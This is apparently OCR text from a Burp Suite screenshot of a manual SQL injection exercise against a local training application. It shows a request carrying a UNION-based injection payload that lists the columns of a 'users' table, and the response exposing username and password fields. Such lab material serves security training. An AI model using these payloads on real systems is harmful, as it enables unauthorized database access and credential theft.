 Manual SQL Injection
Send
Cancel
Burp AI
Target: http://localhost:8000
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/searchproducts.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=92c1cef5a1839c88d610365c61ee4d10
21 Connection: keep-alive
22
23 searchitem=a' union select 1,2,column_name,4,5 from
information_schema.columns where
table_schema='sqlitraining' and table_name='users'-- -
Search
0 highlights
here
Search for
a product:
Search!
Product Name Product Type Description Price (in USD)
2 description 4 5
2 fname 4 5
2 id 4 5
2 password 4 5
2 username 4 5
Inspector
Notes
Custom actions